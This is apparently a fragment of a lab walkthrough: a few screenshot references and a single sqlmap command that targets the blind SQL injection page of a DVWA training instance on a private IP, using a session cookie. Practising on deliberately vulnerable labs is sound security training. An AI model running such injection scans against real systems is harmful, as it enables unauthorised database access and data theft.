 $ sqlmap -u "http://192.168.112.100/DVWA-master/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie='security=low; PHPSESSID=tck3rspd17tehdauckef3749b6'